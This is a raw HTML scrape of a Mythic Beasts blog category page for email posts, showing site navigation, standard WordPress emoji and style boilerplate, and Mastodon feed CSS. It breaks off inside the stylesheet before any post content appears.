

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mythic-beasts.com/blog/category/email/page/2/
body_size: 19498
content:
<!doctype html>
<html class="no-js" lang="en" data-bs-theme="light">
<head>
  <meta charset="UTF-8">
  <title>Email    - Mythic Beasts</title>
  
    <meta name="author" content="Mythic Beasts Ltd">
  
    <meta name="viewport" content="width=device-width,initial-scale=1">
  
  
  
  <link rel="stylesheet" href="https://static.mythic-beasts.com/css/bs5/bootstrap.min.css?v=7aab33a">
  
  <link rel="stylesheet" href="https://static.mythic-beasts.com/css/font-awesome.min.css?v=7aab33a">
  
  <link rel="stylesheet" href="/css/main.min.css?v=3c6d816">
  
  
  
  <link rel="stylesheet" href="https://www.mythic-beasts.com/blog/wp-content/themes/mythic-wordpress-theme-esi/style.css">
  
  
  
  <link rel="pingback" href="https://www.mythic-beasts.com/blog/xmlrpc.php">
  
  <link rel="alternate" href="https://www.mythic-beasts.com/blog/feed/" type="application/rss+xml" title="Mythic Beasts Blog">
  
  
  <script>
    document.documentElement.className = document.documentElement.className.replace(/\bno-js\b/,'js');
  </script>
  
  
  <script src="https://static.mythic-beasts.com/js/jquery-1.12.4.min.js?v=7aab33a"></script>
  
  <script src="https://static.mythic-beasts.com/js/jquery.color-2.2.0.min.js?v=7aab33a"></script>
  
  <script src="https://static.mythic-beasts.com/js/bs5/bootstrap.bundle.min.js?v=7aab33a"></script>
  
  <script src="https://static.mythic-beasts.com/js/list.min.js?v=7aab33a"></script>
  
  <script src="/js/main.min.js?section=blog&v=3c6d816"></script>
  
  
</head>
<body  >
  
  <header>
    <div class="container">
      <nav class="navbar navbar-expand-lg navbar-default" id="tnb">
        <div class="container-fluid px-0">
          <!-- <a class="navbar-brand" href="/"><img src="/static/img/logo.png" alt="Mythic Beasts"></a> -->
          <a class="navbar-brand me-5" href="/">
            <img src="/static/img/beasts-256h.png" height="96" alt="Mythic Beasts logo" aria-hidden="true" class="the-beasts"><img src="/static/img/logotext.svg" alt="Mythic Beasts" height="40">
            <!-- <img src="/static/img/logo-text-white.svg" alt="Mythic Beasts"> -->
          </a>
          <button class="navbar-toggler" type="button" data-bs-toggle="collapse" data-bs-target="#tnb-collapse" aria-controls="tnb-collapse" aria-expanded="false" aria-label="Toggle navigation">
            <span class="navbar-toggler-icon"></span>
          </button>
          <div class="collapse navbar-collapse" id="tnb-collapse">
            
<ul class="tnb-list navbar-nav me-auto">

<li class="nav-item dropdown" id="tnb-servers">
  <a class="nav-link dropdown-toggle" href="/servers/overview" role="button" data-bs-toggle="dropdown" data-target="#" style="cursor: pointer;" aria-expanded="false">Servers</a>
  <div class="dropdown-menu">
    <div class="container">
      <div class="row">
        
        <div class="col-sm-6" style="border-right: 2px solid #ddd">
          <div class="mb-dropdown-title">
            <b class="mb-dropdown-title">
              Server Hosting
            </b>
          </div>
          <div class="row">
            
            <div class="col-sm-6 mb-dropdown-entry">
              <a href="/servers/overview">Server hosting</a>
            </div>
            
            <div class="col-sm-6 mb-dropdown-entry">
              <a href="/servers/dedicated">Dedicated servers</a>
            </div>
            
            <div class="col-sm-6 mb-dropdown-entry">
              <a href="/servers/rpi">Raspberry Pi</a>
            </div>
            
            <div class="col-sm-6 mb-dropdown-entry">
              <a href="/sales/colo">Colocation</a>
            </div>
            
            <div class="col-sm-6 mb-dropdown-entry">
              <a href="/sales/managed">Managed hosting</a>
            </div>
            
            <div class="col-sm-6 mb-dropdown-entry">
              <a href="/servers/virtual">Virtual servers</a>
            </div>
            
            <div class="col-sm-6 mb-dropdown-entry">
              <a href="/sales/transit">Transit &amp; connectivity</a>
            </div>
            
            <div class="col-sm-6 mb-dropdown-entry">
              <a href="/sales/other">Other services</a>
            </div>
            
          </div>
        </div>
        <div class="col-sm-6">
          <div class="mb-dropdown-title">
            <b class="mb-dropdown-title">My Account</b>
          </div>
          <div class="row">
            
            <div class="col-sm-6 mb-dropdown-entry">
              <a href="/customer/servers" class="mb-dropdown-disabled">My servers</a>
            </div>
            
            <div class="col-sm-6 mb-dropdown-entry">
              <a href="/customer/reversedns" class="mb-dropdown-disabled">Reverse DNS</a>
            </div>
            
            <div class="col-sm-6 mb-dropdown-entry">
              <a href="/customer/monitoring" class="mb-dropdown-disabled">Monitoring</a>
            </div>
            
            <div class="col-sm-6 mb-dropdown-entry">
              <a href="/customer/backups" class="mb-dropdown-disabled">Backups</a>
            </div>
            
            <!-- empty div where controlpanel can add things -->
            <div id="splice#Servers"></div>
          </div>
        </div>
        
      </div>
    </div>
  </div>
</li> 


<li class="nav-item dropdown" id="tnb-hosting">
  <a class="nav-link dropdown-toggle" href="/hosting" role="button" data-bs-toggle="dropdown" data-target="#" style="cursor: pointer;" aria-expanded="false">Hosting</a>
  <div class="dropdown-menu">
    <div class="container">
      <div class="row">
        
        <div class="col-sm-6" style="border-right: 2px solid #ddd">
          <div class="mb-dropdown-title">
            <b class="mb-dropdown-title">
              Hosting &amp; Shell Accounts
            </b>
          </div>
          <div class="row">
            
            <div class="col-sm-6 mb-dropdown-entry">
              <a href="/hosting">Web &amp; email hosting</a>
            </div>
            
            <div class="col-sm-6 mb-dropdown-entry">
              <a href="/sales/hosting-other">Other services</a>
            </div>
            
          </div>
        </div>
        <div class="col-sm-6">
          <div class="mb-dropdown-title">
            <b class="mb-dropdown-title">My account</b>
          </div>
          <div class="row">
            
            <div class="col-sm-6 mb-dropdown-entry">
              <a href="/customer/hosting" class="mb-dropdown-disabled">My hosting accounts</a>
            </div>
            
            <!-- empty div where controlpanel can add things -->
            <div id="splice#Hosting"></div>
          </div>
        </div>
        
      </div>
    </div>
  </div>
</li> 


<li class="nav-item dropdown" id="tnb-apps">
  <a class="nav-link dropdown-toggle" href="/apps/overview" role="button" data-bs-toggle="dropdown" data-target="#" style="cursor: pointer;" aria-expanded="false">Apps</a>
  <div class="dropdown-menu">
    <div class="container">
      <div class="row">
        
        <div class="col-sm-6" style="border-right: 2px solid #ddd">
          <div class="mb-dropdown-title">
            <b class="mb-dropdown-title">
              Managed Applications
            </b>
          </div>
          <div class="row">
            
            <div class="col-sm-6 mb-dropdown-entry">
              <a href="/apps/overview">Overview</a>
            </div>
            
            <div class="col-sm-6 mb-dropdown-entry">
              <a href="/apps/wordpress">WordPress</a>
            </div>
            
            <div class="col-sm-6 mb-dropdown-entry">
              <a href="/apps/nextcloud">Nextcloud</a>
            </div>
            
            <div class="col-sm-6 mb-dropdown-entry">
              <a href="/apps/indico">Indico</a>
            </div>
            
            <div class="col-sm-6 mb-dropdown-entry">
              <a href="/apps/matomo">Matomo</a>
            </div>
            
            <div class="col-sm-6 mb-dropdown-entry">
              <a href="/apps/mastodon">Mastodon</a>
            </div>
            
          </div>
        </div>
        <div class="col-sm-6">
          <div class="mb-dropdown-title">
            <b class="mb-dropdown-title">My account</b>
          </div>
          <div class="row">
            
            <div class="col-sm-6 mb-dropdown-entry">
              <a href="/customer/hosting" class="mb-dropdown-disabled">My managed applications</a>
            </div>
            
            <!-- empty div where controlpanel can add things -->
            <div id="splice#Apps"></div>
          </div>
        </div>
        
      </div>
    </div>
  </div>
</li> 


<li class="nav-item dropdown" id="tnb-domains">
  <a class="nav-link dropdown-toggle" href="/domains" role="button" data-bs-toggle="dropdown" data-target="#" style="cursor: pointer;" aria-expanded="false">Domains</a>
  <div class="dropdown-menu">
    <div class="container">
      <div class="row">
        
        <div class="col-sm-6" style="border-right: 2px solid #ddd">
          <div class="mb-dropdown-title">
            <b class="mb-dropdown-title">
              Domains and SSL
            </b>
          </div>
          <div class="row">
            
            <div class="col-sm-6 mb-dropdown-entry">
              <a href="/domains">Domains</a>
            </div>
            
            <div class="col-sm-6 mb-dropdown-entry">
              <a href="/customer/newdomain">New registration</a>
            </div>
            
            <div class="col-sm-6 mb-dropdown-entry">
              <a href="/sales/ssl">SSL certificates</a>
            </div>
            
            <div class="col-sm-6 mb-dropdown-entry">
              <a href="/sales/domains/dynamic-dns">Dynamic DNS</a>
            </div>
            
          </div>
        </div>
        <div class="col-sm-6">
          <div class="mb-dropdown-title">
            <b class="mb-dropdown-title">My account</b>
          </div>
          <div class="row">
            
            <div class="col-sm-6 mb-dropdown-entry">
              <a href="/customer/domains" class="mb-dropdown-disabled">My domains</a>
            </div>
            
            <div class="col-sm-6 mb-dropdown-entry">
              <a href="/customer/transferdomain" class="mb-dropdown-disabled">Transfer in</a>
            </div>
            
            <div class="col-sm-6 mb-dropdown-entry">
              <a href="/customer/bulkupdate" class="mb-dropdown-disabled">Bulk contact update</a>
            </div>
            
            <!-- empty div where controlpanel can add things -->
            <div id="splice#Domains"></div>
          </div>
        </div>
        
      </div>
    </div>
  </div>
</li> 


<li class="nav-item dropdown" id="tnb-support">
  <a class="nav-link dropdown-toggle" href="/support" role="button" data-bs-toggle="dropdown" data-target="#" style="cursor: pointer;" aria-expanded="false">Support</a>
  <div class="dropdown-menu">
    <div class="container">
      <div class="row">
        
        <div class="col-sm-12">
          <div class="mb-dropdown-title">
            <b class="mb-dropdown-title">Support</b>
          </div>
          <div class="row">
            
              <div class="col-sm-3 mb-dropdown-entry">
                <a href="/support">Support index</a>
              </div>
            
              <div class="col-sm-3 mb-dropdown-entry">
                <a href="/support/servers">Servers</a>
              </div>
            
              <div class="col-sm-3 mb-dropdown-entry">
                <a href="/support/servers/virtual">Virtual servers</a>
              </div>
            
              <div class="col-sm-3 mb-dropdown-entry">
                <a href="/support/api">APIs</a>
              </div>
            
            
              <div class="col-sm-3 mb-dropdown-entry">
                <a href="/support/hosting">Hosting</a>
              </div>
            
              <div class="col-sm-3 mb-dropdown-entry">
                <a href="/support/domains">Domains</a>
              </div>
            
              <div class="col-sm-3 mb-dropdown-entry">
                <a href="/support/accounts-billing">Accounts &amp; Billing</a>
              </div>
            
          </div>
        </div>
        
      </div>
    </div>
  </div>
</li> 

<li class="nav-item" id="tnb-blog">
  <a href="/blog/" class="nav-link">Blog</a>
</li>
</ul>

<form class="d-flex me-lg-3" role="search" action="/search/" method="get">
  <div class="input-group me-2">
    <input size="10" class="form-control border-secondary" type="search" name="q" placeholder="Search" aria-label="Search" aria-describedby="search-btn">
    <button class="btn btn btn-light border-secondary" type="submit" id="search-btn">
      <!-- <span class="fa fa-search me-2" aria-hidden="true"></span>-->
      <span class='sr-only'>Submit search</span>
      <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="bi bi-search" viewBox="0 0 16 16">
        <path d="M11.742 10.344a6.5 6.5 0 1 0-1.397 1.398h-.001q.044.06.098.115l3.85 3.85a1 1 0 0 0 1.415-1.414l-3.85-3.85a1 1 0 0 0-.115-.1zM12 6.5a5.5 5.5 0 1 1-11 0 5.5 5.5 0 0 1 11 0"/>
      </svg>
    </button>
    <!-- <input class="form-control input-sm" size="10" type="text" name="q" placeholder="Search"> -->
  </div>
</form>


<div id="tnb-logged-out">
  
    <a class="btn btn-light border-secondary" href="/customer/">
      <span class="fa fa-user me-2" aria-hidden="true"></span>Log in / Sign up
    </a>
  
</div>

          </div>
        </div>
      </nav>
    </div>
  </header>
  <div id="main" role="main">
    
    
    
    
    <div class="messages-moved"></div>
    
    
    

<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="Mythic Beasts &raquo; Email Category Feed" href="https://www.mythic-beasts.com/blog/category/email/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.mythic-beasts.com\/blog\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
  <style>
    :root {
      --include-mastodon-feed-bg-light: rgba(100, 100, 100, 0.15);
      --include-mastodon-feed-bg-dark: rgba(155, 155, 155, 0.15);
      --include-mastodon-feed-accent-color: rgb(86, 58, 204);
      --include-mastodon-feed-accent-font-color: rgb(255, 255, 255);
      --include-mastodon-feed-border-radius: 0.25rem;
    }

    .include-mastodon-feed-wrapper .include-mastodon-feed {
      list-style: none;
      padding-left: 0;
    }
    .include-mastodon-feed .status {
      display: block;
      margin: 0.5rem 0 1.5rem;
      border-radius: var(--include-mastodon-feed-border-radius);
      padding: 0.5rem;
      background: var(--include-mastodon-feed-bg-light);
    }
    .include-mastodon-feed .status a {
      color: var(--include-mastodon-feed-accent-color);
      text-decoration: none;
      word-wrap: break-word;
    }
    .include-mastodon-feed .status a:hover {
      text-decoration: underline;
    }
    .include-mastodon-feed .avatar {
      display: inline-block;
      height: 1.25rem;
      border-radius: var(--include-mastodon-feed-border-radius);
      vertical-align: top;
    }
    .include-mastodon-feed .account {
      font-size: 0.8rem;
    }
    .include-mastodon-feed .account a {
      display: inline-block;
    }
    .include-mastodon-feed .account .booster {
      float: right;
      font-style: italic;
    }
    .include-mastodon-feed .boosted .account > a:first-child,
    .include-mastodon-feed .contentWarning a {
      border-radius: var(--include-mastodon-feed-border-radius);
      padding: 0.15rem 0.5rem;
      background: var(--include-mastodon-feed-accent-color);
      color: var(--include-mastodon-feed-accent-font-color);
    }
    .include-mastodon-feed .boosted .account > a:first-child:hover,
    .include-mastodon-feed .contentWarning a:hover {
      border-radius: var(--include-mastodon-feed-border-radius);
      padding: 0.15rem 0.5rem;
      background: var(--include-mastodon-feed-accent-font-color);
      color: var(--include-mastodon-feed-accent-color);
      text-decoration: none;
    }
    .include-mastodon-feed .contentWrapper.boosted {
      margin: 0.5rem 0;
      padding: 0.5rem;
      background: var(--include-mastodon-feed-bg-light);
    }
    .include-mastodon-feed .contentWarning {
      text-align: center;
      margin: 1rem;
      padding: 1rem;
    }
    .include-mastodon-feed .contentWarning .title {
      font-weight: bold;
    }
    .include-mastodon-feed img.emoji {
      height: 1rem;
    }
    .include-mastodon-feed .content .invisible {
      display: none;
    }
    .include-mastodon-feed .media {
      display: flex;
      list-style: none;
      padding: 0;
      justify-content: space-around;
      align-items: center;
      flex-wrap: wrap;
      gap: 0.5rem;
      margin: 1rem;
    }
    .include-mastodon-feed .media > * {
      display: block;
      flex-basis: calc(50% - 0.5rem);
      flex-grow: 1;
    }
    .include-mastodon-feed .media > .image {
      font-size: 0.8rem;
      font-weight: bold;
      text-align: center;
    }
    .include-mastodon-feed .media > .image a { 
      border-radius: var(--include-mastodon-feed-border-radius);
      display: block;
      aspect-ratio: 1.618;                                                      
      background-size: cover;
      background-position: center;
    }
        .include-mastodon-feed .media > .image a:hover {
      filter: contrast(110%) brightness(130%) saturate(130%);
    }
    .include-mastodon-feed .media > .image a img {
      width: 100%;
    }
    .include-mastodon-feed .media > .gifv video,
    .include-mastodon-feed .media > .video video {
      width: 100%;
      max-width: 100%;
    }
    .include-mastodon-feed .media > .video .hint {
      margin-bottom: 1rem;
      font-style: italic;
    }
    .include-mastodon-feed .media > .video {
      margin-top: -1rem;
      text-align: center;
      font-size: .9rem;
    }
    .include-mastodon-feed .media > .audio {

    }
    .include-mastodon-feed .media > .audio audio {
      width: 80%;
    }
    .include-mastodon-feed .media > .audio .has-preview {
      background-position: center;
      background-size: contain;
      background-repeat: no-repeat;
      padding-bottom: 1rem;
    }
    .include-mastodon-feed .media > .audio .has-preview audio {
      margin: 7rem 0 1rem;
    }
    .include-mastodon-feed .media > .audio {
      text-align: center;
    }
    .include-mastodon-feed .media > .audio .description {
      margin-top: 1rem;
      font-size: .9rem;
    }

    .include-mastodon-feed .card {
      border-radius: var(--include-mastodon-feed-border-radius);
      margin: 1rem 0.5rem;
    }
    .include-mastodon-feed .card iframe {
      border-radius: var(--include-mastodon-feed-border-radius);
      width: 100%;
      height: 100%;
      aspect-ratio: 2 / 1.25;
    }
    .include-mastodon-feed .card a {
      border-radius: var(--include-mastodon-feed-border-radius);
      display: block;
      text-decoration: none;
      color: #000;
    }
    .include-mastodon-feed.dark .card a {
      color: #fff;
    }
    .include-mastodon-feed .card a:hover {
      text-decoration: none;
      background: var(--include-mastodon-feed-accent-color);
      color: var(--include-mastodon-feed-accent-font-color);
    }
    .include-mastodon-feed .card .meta {
      background: var(--include-mastodon-feed-bg-light);
      font-size: 0.8rem;
      padding: 1rem;
    }
    .include-mastodon-feed .card .image {
      margin-bottom: 0.5rem;
      text-align: center;
    }
    .include-mastodon-feed .card .image img {
      max-width: 75%;
    }
    .include-mastodon-feed .card .title {
      font-weight: bold;
    }
    .include-mastodon-feed.dark .status,
    .include-mastodon-feed.dark .contentWrapper.boosted,
    .include-mastodon-feed.dark .card {
      background: var(--include-mastodon-feed-bg-dark);
    }
  </style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.mythic-beasts.com/blog/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: 